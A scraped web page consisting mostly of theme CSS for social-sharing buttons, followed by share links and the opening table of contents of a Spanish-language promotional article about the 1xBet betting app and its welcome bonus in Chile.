            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftowardsdigiskills.com%2Faplicacion-1xbet-tu-companera-perfecta-para-apuestas-en-linea-en-202" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Aplicaci%C3%B3n+1xbet%3A+Tu+Compa%C3%B1era+Perfecta+para+Apuestas+en+L%C3%ADnea+en+202&url=https%3A%2F%2Ftowardsdigiskills.com%2Faplicacion-1xbet-tu-companera-perfecta-para-apuestas-en-linea-en-202&via=Towards+Digital+Skills" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://towardsdigiskills.com/aplicacion-1xbet-tu-companera-perfecta-para-apuestas-en-linea-en-202&amp;media=&description=Aplicaci%C3%B3n+1xbet%3A+Tu+Compa%C3%B1era+Perfecta+para+Apuestas+en+L%C3%ADnea+en+202" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Aplicaci%C3%B3n+1xbet%3A+Tu+Compa%C3%B1era+Perfecta+para+Apuestas+en+L%C3%ADnea+en+202 %0A%0A https://towardsdigiskills.com/aplicacion-1xbet-tu-companera-perfecta-para-apuestas-en-linea-en-202" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    
    <div class="td-post-content td-pb-padding-side">
        <p>Aplicación 1xbet: Tu Compañera Perfecta para Apuestas en Línea en 2023</p>
<h1>1xBet Chile: regístrate y recibe un bono de hasta $150 000</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;margin-bottom: 1em;padding: 1em;width: 350px">
<p class="toctitle" style="font-weight: 700;text-align: center">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Apostar a los deportes electrónicos en la aplicación 1xBet</a></li>
<li><a href="#toc-1">¿Se puede apostar en vivo en 1xBet App?</a></li>
<li><a href="#toc-2">Streaming y apuestas en vivo en 1xBet Chile</a></li>
<li><a href="#toc-3">Características de 1xBet App​</a></li>
<li><a href="#toc-4">Comparación: 1xBet App vs Computador</a></li>
<li><a href="#toc-5">Bet métodos de pago</a></li>
<li><a href="#toc-6">Bet Chile: nuestra opinión sobre bonos, app, cuotas</a></li>
<li><a href="#toc-7">¿Cuál Es La Mejor App De Apuestas Deportivas En Chile? Guía 2023</a></li>
<li><a href="#toc-8">Aplicación 1xBet para Android</a></li>
<li><a href="#toc-9">Instala tu 1xBet App</a></li>
<li><a href="#toc-10">Mejores casas de apuestas</a></li>
<li><a href="#toc-11">Oferta disponible</a></li>
<li><a href="#toc-12">¿Es seguro apostar en 1xBet App?</a></li>
<li><a href="#toc-13">Bono de Bienvenida 1xBet Deportes</a></li>
<li><a href="#toc-14">Ventajas de la versión móvil de 1xBet</a></li>
<li><a href="#toc-15">Cómo Descargar e Instalar la Aplicación 1xbet</a></li>
<li><a href="#toc-16">¿Es posible depositar y retirar dinero en 1xBet App?</a></li>
<li><a href="#toc-17">Apuestas deportivas virtuales en la aplicación 1xBet</a></li>
<li><a href="#toc-18">Para usuarios de iOS:</a></li>
<li><a href="#toc-19">Apuesta para iOS (iPhone y iPad)</a></li>
<li><a href="#toc-20">Mercados de apuesta / deportes disponibles</a></li>
